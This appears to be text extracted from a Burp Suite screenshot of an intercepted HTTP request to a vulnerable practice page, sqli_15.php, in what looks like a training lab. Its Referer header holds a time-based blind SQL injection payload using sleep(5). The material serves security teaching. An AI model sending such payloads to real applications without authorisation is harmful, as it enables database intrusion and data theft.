 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.200.13.3:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /sqli_15.php?title=&action=search HTTP/1.1
2 Host: 192.200.13.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.200.13.3/sqli_15.php?title=iron+man%27+AND+sleep%285%29+%23&action=search
8 Connection: close
9 Cookie: PHPSESSID=f4i2v4e5ocdrbut6e9muk84kr0; security_level=0
10 Upgrade-Insecure-Requests: 1